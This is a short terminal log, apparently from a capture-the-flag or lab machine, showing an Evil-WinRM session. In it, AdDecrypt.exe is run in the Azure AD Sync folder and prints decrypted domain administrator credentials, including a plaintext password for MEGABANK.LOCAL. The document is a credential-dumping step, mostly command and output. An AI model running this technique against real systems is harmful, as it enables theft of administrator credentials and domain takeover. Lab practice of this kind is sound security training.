 *Evil-WinRM* PS C:\Program Files\Microsoft Azure AD Sync\Bin> AdDecrypt.exe -FullSQL
======================
AZURE AD SYNC CREDENTIAL DECRYPTION TOOL
Based on original code from: https://github.com/fox-it/adconnectdump
======================
Opening database connection...
Executing SQL commands...
Closing database connection...
Decrypting XML...
Parsing XML...
Finished!
DECRYPTED CREDENTIALS:
Username: administrator
Password: d0m@in4dminyeah!
Domain: MEGABANK.LOCAL
*Evil-WinRM* PS C:\Program Files\Microsoft Azure AD Sync\Bin>